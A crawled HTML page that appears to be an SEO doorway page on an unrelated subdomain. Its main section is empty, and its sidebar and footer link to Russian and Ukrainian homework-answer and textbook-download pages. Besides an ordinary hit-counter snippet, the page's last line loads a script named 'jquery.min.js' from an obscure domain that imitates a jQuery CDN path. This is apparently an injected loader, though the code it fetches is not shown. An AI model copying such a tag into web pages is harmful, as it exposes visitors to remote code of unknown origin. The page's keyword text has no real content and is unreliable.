

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahchae.sexworkerarchives.com/fjy-shpargalki-top.html
body_size: 2107
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шпаргалки топ - ahchae.sexworkerarchives.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahchae.sexworkerarchives.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шпаргалки топ</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fjy-kto-zhe-vse-taki-chackiy-pobeditel-ili-pobezhdennyy-sochinenie.html">Кто же всё-таки чацкий:победитель или побеждённый сочинение</a></li>
                                <li><a href="fjy-referat-razdelochnoe-oborudovanie-dlya-hlebobulochnogo-proizvodstva.html">Реферат разделочное оборудование для хлебобулочного производства</a></li>
                                <li><a href="fjy-.html">Решебник по фізики сиротюк 8 клас</a></li>
                                <li><a href="fjy-algebra-10-11-klass-mordkovich-profilnyy-uroven-reshebnik.html">Алгебра 10-11 класс мордкович профильный уровень решебник</a></li>
                                <li><a href="fjy-rassolov-m-m-teoriya-gosudarstva-i-prava-uchebnik-dlya-vuzov-m.html">Рассолов м.м. теория государства и права: учебник для вузов. – м.:</a></li>
                                <li><a href="fjy-gdz-11-fizika-laboratornaya-myakishev.html">Гдз 11 физика лабораторная мякишев</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fjy-fizika-9-klass-gurevich-skachat-uchebnik.html">Физика 9 класс гуревич скачать учебник</a></li>
                                            <li><a href="fjy-sochinenie-po-angliyskomu-vizit-v-ukrainu-zimoy.html">Сочинение по английскому визит в украину зимой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fjy-gdz-po-angliyskomu-yazyku-5-klass-spotlight-uchebnik-otvety-perevod.html">Гдз по английскому языку 5 класс spotlight учебник ответы перевод</a></li>
                                            <li><a href="fjy-reshebnik-k-rabochey-tetradi-po-matematike-potapov-6-klass.html">Решебник к рабочей тетради по математике потапов 6 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fjy-uchebniki-elektrotravmatizma.html">Учебники электротравматизма</a></li>
                                            <li><a href="fjy-.html">Реферат на тему виникнення та розгортання холодної війни 40-80 роках</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fjy-gdz-7-klas-pentilyuk-ukr-mova.html">Гдз 7 клас пентилюк укр мова</a></li>
                                            <li><a href="fjy-skachat-audiomaterialy-k-uchebniku-learning-to-listen.html">Скачать аудиоматериалы к учебнику learning to listen</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
